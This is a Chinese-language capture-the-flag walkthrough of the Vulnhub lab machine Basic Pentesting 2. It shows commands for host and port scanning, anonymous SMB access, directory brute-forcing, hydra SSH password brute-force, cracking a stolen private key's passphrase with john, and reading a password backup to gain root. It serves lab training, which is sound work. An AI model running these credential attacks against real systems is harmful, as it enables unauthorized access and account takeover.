Vulnhub靶机-Basic Penetration:2

一、信息收集



1.主机发现

sudo arp-scan -l





2.扫描端口等详细信息

nmap -p- 192.168.127.165 --min-rate=5000

nmap -p22,80,139,445,8009,8080 -sV -sT -sC 192.168.127.165

二、渗透





1.查看SMB

查看smb共享文件夹

smbclient -L 192.168.127.165

anonymous #匿名登录

发现anonymous共享文件夹

尝试登录并且下载staff.txt文件

smbclient //192.168.254.157/Anonymous

发现两个人名:Jan 和 Kay

2.访问网站

http://192.168.127.165



扫描敏感目录

dirb http://192.168.127.165







访问 /development

查看出现的这两个文件

这说明jan可能会有弱口令漏洞,结合之前获取到的端口信息,判断其很可能是ssh弱口令漏洞

3.ssh登录



尝试ssh弱口令爆破

hydra -l jan -P /usr/share/wordlists/rockyou.txt 192.168.127.165 ssh

得到密码 armando

ssh登录



ssh jan@192.168.127.165

登录成功



4.提权





sudo -l

发现无法使用sudo





在 /home/kay 目录下发现了pass.bak 密码的备份文件,但是普通用户没权限查看



查看此文件

发现没有权限查看



公私钥可以查看





kali创建一个文件key,将私钥复制进去

vi key

将key创建到ssh2john.py文件的目录下

python ssh2john.py /home/kali/Desktop/key > ssh_login

破解密钥的hash值

john --wordlist=/usr/share/wordlists/rockyou.txt ssh_login

得到密码 beeswax



ssh登录kay用户

chmod 700 key

ssh -i key kay@192.168.127.165



登录成功,尝试提权

发现密码不是登录密码



查看pass.bak文件

拿到密码

heresareallystrongpasswordthatfollowsthepasswordpolicy$$

发现是all,直接提权

提权成功

夺旗

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐